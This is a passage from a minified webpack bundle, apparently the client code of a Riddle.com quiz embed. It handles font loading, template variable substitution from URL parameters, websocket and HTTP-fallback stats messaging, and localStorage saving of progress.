Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=l(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||l(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){if(t){if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var d=(0,i.iH)([]),h=(0,i.iH)(!1),f=!1;function p(){var t,e,n=(0,o.X)(),i={active:function(){h.value=!0},fontactive:function(t){d.value.push(t)},fontinactive:function(t){},inactive:function(){h.value=!0},timeout:3e3};if("custom"==n.palette.font.name)switch(n.palette.font.provider){case a.jv.Google:m(i,n.palette.font.vars.families);break;case a.jv.Fontscom:n.palette.font.vars.projectId&&(f=!0,i.monotype={projectId:n.palette.font.vars.projectId});break;case a.jv.Typekit:n.palette.font.vars.id&&(f=!0,i.typekit={id:n.palette.font.vars.id});break;case a.jv.Custom:var l,u;if(v(i),"string"==typeof n.palette.font.vars.families&&n.palette.font.vars.families)(l=i.custom.families).push.apply(l,c(n.palette.font.vars.families.split(",")));if(n.palette.font.vars.urls)f=!0,(u=i.custom.urls).push.apply(u,c(n.palette.font.vars.urls.split(",")))}else"none"!==n.palette.font.name&&n.palette.font.name&&m(i,[n.palette.font.name]);if((null===(t=n.riddle)||void 0===t?void 0:t.type)===a.$P.Predictor&&(f=!0,m(i,["Inter","Mohave"])),(null===(e=n.riddle)||void 0===e?void 0:e.type)===a.$P.Personality)f=g(i,n.riddle.resultTemplate)||f;else{var p,y=s(n.riddle.results);try{for(y.s();!(p=y.n()).done;){var b=p.value;f=g(i,b)||f}}catch(t){y.e(t)}finally{y.f()}}f?((0,r.load)(i),setTimeout((function(){h.value=!0}),2e3)):h.value=!0}function g(t,e){if(e.type!==a.n8.Redirect){var n,r=new Set,i=s(e.content.blocks.filter((function(t){return t.type===a.z_.Button})));try{for(i.s();!(n=i.n()).done;){var o=n.value;"none"!==o.value.style.text.fontFamily&&r.add(o.value.style.text.fontFamily)}}catch(t){i.e(t)}finally{i.f()}var c,l=s(e.content.blocks.filter((function(t){return t.type===a.z_.ShareButtons})));try{for(l.s();!(c=l.n()).done;){var u=c.value;"none"!==u.value.style.text.fontFamily&&r.add(u.value.style.text.fontFamily)}}catch(t){l.e(t)}finally{l.f()}return m(t,Array.from(r)),r.size>0}}function v(t){t.custom||(t.custom={families:[],urls:[]}),Array.isArray(t.custom.families)||(t.custom.families=[]),Array.isArray(t.custom.urls)||(t.custom.urls=[])}function m(t,e){v(t),"string"==typeof e&&(e=e.split(","));var n,r=s(e);try{for(r.s();!(n=r.n()).done;){var i=n.value;f=!0,t.custom.families.push(i),t.custom.urls.push("https://cdn.riddle.com/website/fonts/GoogleFonts/"+i+"/css/"+i+"-main.css")}}catch(t){r.e(t)}finally{r.f()}}var y=function(){return{areFontsLoaded:h,loadFonts:p}}},34791:(t,e,n)=>{"use strict";n.d(e,{O:()=>s});var r=n(86452),i=n(55226),o=n(44925),a=n(23714);function s(t){var e=function(){return(0,o.SU)(t)?(0,o.SU)(t):""},n=(0,o.iH)((0,r.bU)(e())),s=(0,a.Fl)((function(){return n.value})),c=[function(){return(0,i.Rx)().synced},function(){return(0,i.Rx)().draft}];return(0,o.dq)(t)&&c.push(t),(0,a.YP)(c,(function(t){t&&(n.value=(0,r.bU)(e()))}),{deep:!0}),s}},54850:(t,e,n)=>{"use strict";n.d(e,{e:()=>i});var r=n(87517),i=[r.u4.General,r.u4.PersonalityResult,r.u4.Result,r.u4.Form]},76830:(t,e,n)=>{"use strict";n.d(e,{u:()=>r});var r={UploadAudio:"AudioPlayer",GoogleImage:"Image",Youtube:"VideoIframe",Twitter:"TwitterIframe",Vimeo:"VideoIframe",UploadImage:"Image",UploadGif:"GifPlayer",Stock:"Image",Giphy:"GifPlayer",Pexels:"Image",UploadVideo:"VideoPlayer",Bump:"BBCPlayer",DrDk:"DrDkPlayer",Riddle:"RiddleIframe",StockIcon:"Image",MediaLibraryImage:"Image",MediaLibraryVideo:"VideoPlayer",MediaLibraryAudio:"AudioPlayer"}},61011:(t,e,n)=>{"use strict";n.d(e,{Od:()=>r,mz:()=>i});n(16136),n(12978),n(83332),n(32497),n(12737),n(82716),n(30137);function r(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];n.forEach((function(e){t.splice(t.indexOf(e),1)}))}var i={remove:r,sum:function(t){return t.reduce((function(t,e){return t+e}),0)},sumObjects:function(t,e){return t.map((function(t){return e(t)})).reduce((function(t,e){return t+e}),0)}}},27519:(t,e,n)=>{"use strict";n.d(e,{I:()=>i});n(12737),n(97036),n(53973),n(32540),n(87773),n(77555),n(12978),n(29175),n(99005),n(18697),n(89050);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function i(t,e){for(var n,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=e.split("."),a=function(){var e=o[s];if(e.indexOf("[")>=0){var n=e.substring(e.indexOf("[")+1,e.indexOf("]")),a=parseInt(n);if(e=e.split("[")[0],!Array.isArray(t[e]))return{v:void 0};i&&-1===(a=t[e].findIndex((function(t){return t.id==a})))&&(a=t[e].findIndex((function(t){return t.uuid==n}))),t=t[e][a]}else{if(!function(t){switch(r(t)){case"object":return!Array.isArray(t);case"function":return!0;default:return!1}}(t))return{v:void 0};t=t[e]}if(!t)return{v:t}},s=0,c=o.length;s<c;s++)if(n=a())return n.v;return t}},3845:(t,e,n)=>{"use strict";n.d(e,{Q:()=>c});n(87773),n(77555),n(8708),n(12978);var r=n(86452),i=n(61039),o=n(87517),a=n(56953),s=n(87198);function c(t){var e=(0,s.X)();return t.typeGroup===o.u4.Result&&t.type===o.n8.ResultBuilder&&e.riddle.type===o.$P.Personality?function(t){var e=(0,a.P)().winningPersonality;return{id:t.id,type:t.type,typeGroup:t.typeGroup,title:e.value.item.content.winningResult.title,titlePlain:(0,i.k)(e.value.item.content.winningResult.title),media:e.value.item.content.winningResult.media,description:e.value.item.content.winningResult.description,descriptionPlain:(0,i.k)(e.value.item.content.winningResult.description)}}(t):t.typeGroup===o.u4.Result&&t.type===o.n8.ResultBuilder?function(t){var e,n,a=t.content.blocks.find((function(t){return t.type===o.z_.Text})),s=null!==(e=null==a?void 0:a.value.text)&&void 0!==e?e:"",c=t.content.blocks.find((function(t){return t.type===o.z_.Text})),l=null!==(n=null==c?void 0:c.value.text)&&void 0!==n?n:"";return{id:t.id,type:t.type,typeGroup:t.typeGroup,title:s,titlePlain:(0,i.k)((0,r.bU)(s)),description:l,descriptionPlain:(0,i.k)((0,r.bU)(l))}}(t):function(t){return{id:t.id,type:t.type,typeGroup:t.typeGroup,title:(0,r.bU)(t.content.title),media:t.content.media,titlePlain:(0,i.k)((0,r.bU)(t.content.title)),description:(0,r.bU)(t.content.description),descriptionPlain:(0,i.k)((0,r.bU)(t.content.description))}}(t)}},86452:(t,e,n)=>{"use strict";n.d(e,{Wk:()=>h,bU:()=>d,wT:()=>u});n(99005),n(12978),n(18697),n(89050),n(41695),n(12395),n(6853),n(4873),n(81220),n(12737),n(70320),n(47558),n(80902),n(38124),n(51312),n(45493),n(88167),n(59601),n(94082),n(70761),n(87773),n(77555),n(29175),n(53973);var r=n(55226),i=n(27519);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){c=!0,o=t},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw o}}}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var s="rid-v",c=new URLSearchParams(window.location.search).get("fill"),l={};try{c&&(l=JSON.parse(c))}catch(t){}function u(t){var e,n=t.match(/\{\{[^{}]+\}\}/g),r=t,a=o(n||[]);try{for(a.s();!(e=a.n()).done;){var s=e.value,c=s.substring(2,s.indexOf("}"));r=r.replaceAll(s,(0,i.I)(l,c)||"")}}catch(t){a.e(t)}finally{a.f()}return r}function d(t){var e;if(null===(e=t)||void 0===e||!e.includes(s))return t;var n=document.createElement("div");n.innerHTML=t;for(var i=n.getElementsByTagName(s),o=0,a=Array.from(i);o<a.length;o++){var c=a[o],l=c.getAttribute("m"),u=c.getAttribute("d"),d=c.getAttribute("t"),h=new RegExp('<s*(rid-v m="'.concat(l,'")[^>]*>(.*?)<s*(/rid-v)>'),"i"),f=t.match(h);if(f)if(l&&d){var p=(0,r.Rx)().getVariableValue(l,d);t=t.replace(f[0],p||u||"")}else t=t.replace(f[0],u||"")}return t}function h(t){return t.replace(/\r?\n/g,"<br />")}},61039:(t,e,n)=>{"use strict";function r(t){if(void 0===t)return"";var e=document.createElement("div");return e.innerHTML=t,e.textContent||e.innerText||""}n.d(e,{k:()=>r})},8201:(t,e,n)=>{"use strict";n(37512),n(4873);var r=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=document.getElementById(t);if(n){var r=(n.textContent||n.innerText).trim();return n.innerHTML="",e?JSON.parse(r):r}};window.translations=r("variable-translations"),window.data=r("variable-data"),window.meta=r("variable-meta"),window.isPreview=r("variable-isPreview"),window.contentVersion=r("variable-contentVersion",!1),window.subscriptionLevel=r("variable-subscriptionLevel")},29934:(t,e,n)=>{"use strict";n.d(e,{a:()=>a});n(4873);var r=n(15699),i=JSON.parse(window.translations),o=Object.keys(i)[0],a=(0,r.o)({legacy:!1,globalInjection:!0,locale:o,messages:i});a.global.warnHtmlMessage=!1},12993:(t,e,n)=>{"use strict";n.d(e,{Z:()=>I});n(77580),n(4873),n(16136),n(12978),n(83332),n(48308),n(78704),n(53973),n(8708),n(56932),n(36319),n(39480),n(87773),n(77555),n(29175),n(99005),n(18697),n(89050),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(70761),n(90541),n(57181),n(59601),n(21731),n(49352),n(82648);var r=n(55226),i=n(87198),o=n(54691),a=n(86674),s=n(11018),c=n(44925),l=n(90772),u=n(37667),d=n(98211);function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function f(t,e,n){var r;return r=function(t,e){if("object"!=h(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==h(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function p(){p=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),s=new N(r||[]);return i(a,"_invoke",{value:O(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",g="suspendedYield",v="executing",m="completed",y={};function b(){}function _(){}function S(){}var w={};l(w,a,(function(){return this}));var E=Object.getPrototypeOf,x=E&&E(E(L([])));x&&x!==n&&r.call(x,a)&&(w=x);var k=S.prototype=b.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==h(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=f;return function(o,a){if(i===v)throw new Error("Generator is already running");if(i===m){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===y)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=v;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?m:g,l.arg===y)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=m,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(h(e)+" is not iterable")}return _.prototype=S,i(k,"constructor",{value:S,configurable:!0}),i(S,"constructor",{value:_,configurable:!0}),_.displayName=l(S,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},T(C.prototype),l(C.prototype,s,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(k),l(k,c,"Generator"),l(k,a,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function g(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function v(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){g(o,r,i,a,s,"next",t)}function s(t){g(o,r,i,a,s,"throw",t)}a(void 0)}))}}var m,y="/ws/fallback",b=(0,c.qj)({messageQueue:[],hashimotoQueue:[],tryAgainViaFallbackQueue:[],pendingMessages:[],websocketCheckAnswerCallback:void 0,riddleId:null});var _=function(){var t=v(p().mark((function t(){var e,n,r;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(!u.Z.state.httpFallback&&u.Z.state.websocketConnecting||void 0===u.Z.state.websocketAccessToken||(0,d.m)().isInactive)){t.next=2;break}return t.abrupt("return");case 2:if(JSON.parse(JSON.stringify(b.messageQueue)).forEach(function(){var t=v(p().mark((function t(e){return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,b.messageQueue.shift(),t.next=4,E(e);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),w(t.t0);case 9:case"end":return t.stop()}}),t,null,[[0,6]])})));return function(e){return t.apply(this,arguments)}}()),e=JSON.parse(JSON.stringify(b.hashimotoQueue)),(n=e.some((function(t){return t.blockEvents&&t.blockEvents.core_metrics===o.oS.Submit})))&&(0,d.m)().startTimer(),!(e.length>0)){t.next=19;break}return t.prev=8,b.hashimotoQueue=[],r=A(b.riddleId,e,!0,n),t.next=13,E(r);case 13:t.next=19;break;case 15:t.prev=15,t.t0=t.catch(8),b.hashimotoQueue=[],w(t.t0);case 19:JSON.parse(JSON.stringify(b.tryAgainViaFallbackQueue)).forEach(function(){var t=v(p().mark((function t(e){var n;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,b.tryAgainViaFallbackQueue.shift(),t.next=4,s.Z.post(window.BASE_URL+y,{msg:e,accessToken:u.Z.state.websocketAccessToken},{headers:{"X-Requested-With":"XMLHttpRequest"}});case 4:n=t.sent,(0,u.W)(n.data,!0),t.next=11;break;case 8:t.prev=8,t.t0=t.catch(0),(0,u.W)(t.t0.response.data,!0);case 11:case"end":return t.stop()}}),t,null,[[0,8]])})));return function(e){return t.apply(this,arguments)}}());case 21:case"end":return t.stop()}}),t,null,[[8,15]])})));return function(){return t.apply(this,arguments)}}(),S=function(){var t=v(p().mark((function t(e,n,r,i){return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n&&(u.Z.state.websocketSubscribeStatsSuccessCallback=n),r&&(u.Z.state.websocketSubscribeStatsErrorCallback=r),i&&(u.Z.state.websocketCheckAnswerCallback=i,b.websocketCheckAnswerCallback=i),t.next=5,u.Z.initWebSocket(e);case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)})));return function(e,n,r,i){return t.apply(this,arguments)}}();function w(t){t.response&&t.response.status>=400&&"invalid request (session does not exist)"===t.response.data&&(0,l.i)()}function E(t){return x.apply(this,arguments)}function x(){return x=v(p().mark((function t(e){var n,r,i=arguments;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=i.length>1&&void 0!==i[1]&&i[1],u.Z.state.httpFallback){t.next=5;break}u.Z.state.socket.send(e),t.next=15;break;case 5:return t.prev=5,t.next=8,s.Z.post(window.BASE_URL+y,{msg:e,accessToken:u.Z.state.websocketAccessToken},{headers:{"X-Requested-With":"XMLHttpRequest"}});case 8:r=t.sent,(0,u.W)(r.data,n),t.next=15;break;case 12:t.prev=12,t.t0=t.catch(5),(0,u.W)(t.t0.response.data,n);case 15:case"end":return t.stop()}}),t,null,[[5,12]])}))),x.apply(this,arguments)}var k=function(){var t=v(p().mark((function t(e){var n,r,i,o,a;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!u.Z.state.websocketConnecting){t.next=5;break}return t.next=3,new Promise((function(t){return setTimeout(t,100)}));case 3:t.next=0;break;case 5:if(!u.Z.state.httpFallback){t.next=22;break}return t.prev=6,n=window.BASE_URL+y,r={msg:T(e),accessToken:u.Z.state.websocketAccessToken},t.next=11,s.Z.post(n,r,{headers:{"X-Requested-With":"XMLHttpRequest"}});case 11:i=t.sent,1==(o=i.data).success?u.Z.state.websocketSubscribeStatsSuccessCallback&&(a=o.subscribedData,Array.isArray(r)&&0==r.length&&(a={}),u.Z.state.websocketSubscribeStatsSuccessCallback(a)):u.Z.state.websocketSubscribeStatsErrorCallback&&u.Z.state.websocketSubscribeStatsErrorCallback(null!=o.reason?o.reason:""),t.next=20;break;case 16:t.prev=16,t.t0=t.catch(6),u.Z.state.websocketSubscribeStatsErrorCallback&&u.Z.state.websocketSubscribeStatsErrorCallback("request error");case 20:t.next=25;break;case 22:u.Z.state.websocketSubscribeStatsWaitingForResponse=!0,b.messageQueue.push(T(e)),window.setTimeout((function(){u.Z.state.websocketSubscribeStatsWaitingForResponse&&(u.Z.state.websocketSubscribeStatsErrorCallback&&u.Z.state.websocketSubscribeStatsErrorCallback("timeout"),u.Z.state.websocketSubscribeStatsWaitingForResponse=!1)}),5e3);case 25:case"end":return t.stop()}}),t,null,[[6,16]])})));return function(e){return t.apply(this,arguments)}}(),T=function(t){var e={id:u.Z.getNextMessageId(),messageType:a.Ih.request,commandId:a.pM.subscribeStats,riddleId:t};return JSON.stringify(e)},C=function(t,e,n,r){return{riddleId:t,messageType:a.Ih.request,commandId:a.pM.forward,blockId:e,blockData:n,blockEvents:r}},O=function(t,e,n,r){return{riddleId:t,messageType:a.Ih.request,commandId:a.pM.forward,blockId:e,blockEvents:f({},n,r)}},A=function(t,e,n,r){var i={id:n?u.Z.getNextMessageId():null,riddleId:t,messageType:a.Ih.request,commandId:a.pM.forward,scope:a.$q.stats,fwd:e},o=JSON.stringify(i);return(r||e.find((function(t){return t.blockEvents&&void 0!==t.blockEvents.requiresNextBlockIds})))&&i.id&&b.pendingMessages.push({id:i.id,msg:o}),o};const I={sendDataLayer:function(t,e){var n=function(t,e,n){var r={id:n?u.Z.getNextMessageId():null,messageType:a.Ih.request,commandId:a.pM.addDataLayerItem,riddleId:t,dataLayer:e};return JSON.stringify(r)}(t,e,!0);b.messageQueue.push(n)},sendBlockData:function(t,e){e.forEach((function(e){var n,i={core_metrics:e.status};e.expiredTimer&&(i.timer="expired"),null!==e.requiresNextBlockIds&&(i.requiresNextBlockIds=e.requiresNextBlockIds),e.expiredTimer&&0===e.data.length&&null===e.requiresNextBlockIds&&function(t){(0,r.Rx)().votingResults.push({blockId:t.blockId,correctChoiceIds:[],isCorrect:!1,lives:{total:0,used:0}})}(e);var a=e.status===o.oS.Submit?e.data.filter((function(t){return"other"!==t})).concat(null!==(n=e.otherData)&&void 0!==n?n:[]):[],s=C(t,e.blockId,a,i);b.hashimotoQueue.push(s)}))},sendFormData:function(t,e){var n=JSON.parse(JSON.stringify(e));n.forEach((function(t){delete t.requiresNextBlockIds}));var r=function(t,e,n){var r={id:n?u.Z.getNextMessageId():null,messageType:a.Ih.request,commandId:a.pM.addFormData,riddleId:t,formData:e};return JSON.stringify(r)}(t,n,!0);b.messageQueue.push(r);var i=e.find((function(t){return null!==t.requiresNextBlockIds&&void 0!==t.requiresNextBlockIds}));if(void 0!==i){var o=C(t,e[0].blockId,[],{requiresNextBlockIds:i.requiresNextBlockIds});b.hashimotoQueue.push(o)}},sendStats:function(t,e,n,r){var i=O(t,e,n,r);b.hashimotoQueue.push(i)},sendBlockEvent:function(t,e,n,r){var i=C(t,e,void 0,f({},n,r));b.hashimotoQueue.push(i)},init:function(){var t=(0,i.X)();b.riddleId=t.riddle.uniqid,void 0!==m&&clearInterval(m),m=setInterval(_,50)},initWebSocket:S,sendStart:function(t,e,n,r){var i=O(t,e,n,r);b.hashimotoQueue.unshift(i)},subscribeEmbedStats:k,reset:function(){var t=(0,i.X)();b.messageQueue=[],b.hashimotoQueue=[],b.tryAgainViaFallbackQueue=[],b.pendingMessages=[],b.websocketCheckAnswerCallback=void 0,b.riddleId=t.riddle.uniqid},leadServiceState:b}},36601:(t,e,n)=>{"use strict";n.d(e,{Ct:()=>g,Dk:()=>b,G9:()=>y,Oz:()=>S,ZL:()=>v,qP:()=>m,ts:()=>_});n(16136),n(12978),n(83332),n(4873),n(80902),n(38124),n(21731),n(49352),n(87773),n(77555),n(82648),n(39480),n(36319),n(88519),n(59863),n(52466),n(29175),n(99005),n(18697),n(89050);var r=n(87198),i=n(30959),o=n(23714),a=n(55226);function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){var r;return r=function(t,e){if("object"!=s(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==s(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var d=(0,o.Fl)((function(){var t=(0,r.X)(),e=(0,a.Rx)();return!!t.isPreview||!e.privacy.useCookies})),h=window.contentVersion,f=function(t){return l(l({},t),{},{versionHash:h})},p=function(t,e){return t===e};function g(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];if(!d.value){var i=f(n);try{if(r.length>0){var o={};r.forEach((function(t){i[t]&&i[t].formData&&(i[t].formData=[]),o[t]=i[t]})),localStorage.setItem(t+e,JSON.stringify(o))}else localStorage.setItem(t+e,JSON.stringify(i))}catch(t){}}}function v(t,e){try{localStorage.removeItem(t+e)}catch(t){}}function m(t){try{for(var e in i.n)if(Object.prototype.hasOwnProperty.call(i.n,e)){var 